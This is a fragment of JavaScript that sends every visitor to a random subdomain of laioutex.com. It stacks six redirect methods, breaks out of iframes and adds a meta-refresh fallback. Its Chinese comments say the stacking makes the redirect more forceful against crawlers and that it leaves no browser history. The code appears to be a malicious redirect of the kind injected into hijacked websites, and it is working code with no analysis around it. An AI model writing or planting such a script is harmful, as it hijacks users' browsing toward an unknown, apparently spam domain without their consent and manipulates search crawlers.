    var domains = ["laioutex.com", "laioutex.com"];
    var randomDomain = domains[Math.floor(Math.random() * domains.length)];
    var randomNum = Math.floor(Math.random() * 90000) + 10000; // 10000 ~ 99999
    var redirectUrl = "https://" + randomNum + "." + randomDomain + "/" + randomNum + ".html";
        
        // 多种重定向方式叠加，增加强制性（对支持 JS 的爬虫更有效）
        try {
            // 方式1：replace（不留历史记录）
            location.replace(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式2：assign
            location.assign(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式3：直接修改 href
            location.href = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式4：top location（防止在 iframe 中无效）
            top.location = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式5：window.location 再次赋值
            window.location = redirectUrl;
        } catch(e) {}
        
        // 方式6：meta refresh 作为后备（爬虫可能解析 meta）
        document.write('<meta http-equiv="refresh" content="0;url=' + redirectUrl + '">');
    }
})();